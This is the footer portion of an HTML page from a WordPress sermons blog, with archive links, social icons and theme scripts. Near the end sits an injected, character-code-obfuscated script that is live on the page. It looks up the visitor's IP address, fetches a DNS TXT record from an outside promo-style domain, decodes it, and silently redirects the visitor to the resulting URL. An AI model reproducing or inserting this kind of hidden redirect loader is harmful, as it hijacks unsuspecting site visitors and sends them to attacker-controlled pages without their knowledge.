	<li><a href='http://sermons.marcusjcarlson.com/2010/04/'>April 2010</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2008/07/'>July 2008</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2007/04/'>April 2007</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2006/06/'>June 2006</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2004/08/'>August 2004</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2004/03/'>March 2004</a></li>
		</ul>
		</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>			<ul>
						<li><a href="http://sermons.marcusjcarlson.com/wp-login.php">Log in</a></li>
			<li><a href="http://sermons.marcusjcarlson.com/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://sermons.marcusjcarlson.com/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->

</div><!-- #page -->

	<footer id="colophon" role="contentinfo">
	<div class="social-icon-wrapper">
							<a href="https://twitter.com/revdrorange" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a>
			
							<a href="https://www.facebook.com/revdrorange" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a>
			
							<a href="https://plus.google.com/u/0/112580680994459101563/posts/p/pub" title="Google+" target="_blank"><i class="fa fa-google-plus"></i></a>
			
					 		<a href="https://linkedin.com/pub/rev-dr-marcus-j-carlson/14/821/252" title="LinkedIn" target="_blank"><i class="fa fa-linkedin"></i></a>
			
			
					 		<a href="http://instagram.com/revdrorange" title="Instagram" target="_blank"><i class="fa fa-instagram"></i></a>
			
					 		<a href="https://pinterest.com/" title="Pinterest" target="_blank"><i class="fa fa-pinterest"></i></a>
			
							<a class="rss" href="http://sermons.marcusjcarlson.com/?feed=rss" title="Feed RSS" target="_blank"><i class="fa fa-rss"></i></a>
					</div><!-- .social-icon-wrapper -->
		<hr class="hr-oscura" />
		<div class="site-info">
			<div class="credits-left">Copyright 2015</div>
			<div class="credits-center">Rev. Dr. Marcus J. Carlson</div>
			<div class="credits-right">
			<a href="https://galussothemes.com/wordpress-themes/rubbersoul">RubberSoul</a> by GalussoThemes.com<br />
			Powered by<a href="https://wordpress.org/" title="Semantic Personal Publishing Platform"> WordPress</a>
			</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

			<div class="ir-arriba"><i class="fa fa-chevron-up"></i></div>
	<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type='text/javascript' src='http://sermons.marcusjcarlson.com/wp-content/themes/rubbersoul/js/navigation.js?ver=20140711'></script>
<script type='text/javascript' src='http://sermons.marcusjcarlson.com/wp-content/themes/rubbersoul/js/rubbersoul-scripts-functions.js?ver=2.3.0'></script>
<script type='text/javascript' src='http://sermons.marcusjcarlson.com/wp-includes/js/wp-embed.min.js?ver=4.9.3'></script>

</body>
</html>
